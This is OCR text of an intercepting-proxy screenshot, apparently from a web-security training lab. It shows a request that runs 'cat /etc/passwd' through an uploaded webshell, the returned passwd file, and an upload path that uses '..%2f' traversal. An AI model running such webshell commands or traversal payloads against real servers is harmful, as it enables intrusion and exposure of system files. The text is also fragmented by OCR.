 Organizer Extensions Learn
51 × 52 × 54 × 55 × +
Send Cancel < > Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/webshell.php?cmd=cat+/etc/passwd HTTP/2
2 Host:
0aa900ca0424046d84a8637f00f500e9.web-security-acade
my.net
3 Cookie: session=MqSZMSvfao5QrDzHJI2bEsSkSPHKa6xh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 22:30:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2376
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
Inspector
Notes
ecurity-academy.net/files/avatars/..%2fwebshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Server at 49277da5e35f Port 80